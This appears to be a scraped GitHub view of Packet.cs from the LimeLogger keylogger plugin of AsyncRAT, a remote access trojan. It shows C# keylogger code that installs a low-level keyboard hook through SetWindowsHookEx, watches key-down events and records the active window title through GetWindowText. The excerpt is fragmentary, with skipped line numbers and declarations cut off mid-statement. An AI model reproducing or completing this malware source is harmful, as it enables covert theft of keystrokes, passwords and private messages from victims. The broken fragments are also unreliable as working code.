 master
AsyncRAT-C-Sharp / AsyncRAT-C# / Plugin / LimeLogger / LimeLogger
/ Packet.cs
Top
115 private static IntPtr SetHook(LowLevelKeyboardProc proc)
116 {
117 try
118 {
119 using (Process curProcess = Process.GetCurrentProcess())
120 using (ProcessModule curModule = curProcess.MainModule)
121 {
122 return SetWindowsHookEx(WHKEYBOARDLL, proc,
123 GetModuleHandle(curModule.ModuleName), 0);
124 }
243 private const int WM_KEYDOWN = 0x0100;
244 private static readonly LowLevelKeyboardProc _proc = HookCallback;
245 private static IntPtr _hookID = IntPtr.Zero;
246 private static readonly int WHKEYBOARDLL = 13;
247 private static string CurrentActiveWindowTitle;
248
249
250 [DllImport("user32.dll")]
251 private static extern int GetWindowText(IntPtr hWnd, StringBuilder text, int count);
252 private delegate IntPtr LowLevelKeyboardProc(int nCode, IntPtr wParam, IntPtr lParam)
253 [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
254 private static extern IntPtr SetWindowsHookEx(int idHook, LowLevelKeyboardProc lpfn,
255 [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]